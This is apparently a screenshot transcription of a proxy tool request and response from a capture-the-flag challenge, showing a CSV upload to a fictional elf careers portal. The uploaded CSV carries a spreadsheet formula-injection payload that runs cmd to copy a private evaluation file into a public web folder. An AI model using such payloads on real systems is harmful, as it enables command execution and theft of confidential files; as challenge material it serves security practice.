 Go Cancel < ▼ > ▼ Target: https://careers.kringlecastle.com ?
Request
Raw Params Headers Hex
Content-Disposition: form-data; name="firstname"
nikoi
-----------------------------29735132518573667761408483224
Content-Disposition: form-data; name="lastname"
nqma
-----------------------------29735132518573667761408483224
Content-Disposition: form-data; name="phone"
34223434222
-----------------------------29735132518573667761408483224
Content-Disposition: form-data; name="email"
dame@hvane.com
-----------------------------29735132518573667761408483224
Content-Disposition: form-data; name="csv";
filename="aaa.csv"
Content-Type: text/csv
,"=cmd|'/C copy C:\candidate_evaluation.docx
C:\careerportal\resources\public\sssdad.docx'!A0",
-----------------------------29735132518573667761408483224--
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.14.1
Date: Thu, 27 Dec 2018 18:46:05 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: Express
ETag: W/"172-gwRZ+l3Bn2+yGvHpphldazlOPqI"
Content-Length: 370
Thank you for taking the time to upload your
information to our elf resources shared workshop
station! Our elf resources will review your CSV work
history within the next few minutes to see if you
qualify to join our elite team of InfoSec Elves. If you
are accepted, you will be added to our secret list of
potential new elf hires located in
C:\candidate_evaluation.docx
? < + > Type a search term 0 matches
Done 594 bytes | 239 millis